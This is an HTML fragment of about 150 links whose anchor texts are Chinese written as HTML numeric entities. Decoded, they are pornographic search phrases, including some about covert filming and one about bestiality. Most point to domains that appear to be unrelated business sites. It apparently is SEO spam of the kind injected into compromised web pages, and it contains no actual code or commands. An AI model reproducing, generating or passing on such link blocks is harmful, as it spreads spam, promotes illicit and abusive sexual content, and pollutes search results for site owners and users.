<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://botaisbc.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://lctfqc.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://assz.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://150tt.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://123shangcheng.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://nyorange.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://0-100km.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100trade-china.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jintutz.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cctv698.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://wulanmaodu.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mbebtc.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://yyydk.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://huashenghao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://sdoyyl.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://jiabo188.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://icutelady.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://150tt.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://lj17.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhdyw.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://wxlsc.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://51shufabao.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://xwy119.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://51shufabao.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgzledu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://30lawyer.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jshy6.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://invenat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://flwangdian.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cctv698.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://aibeilai.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
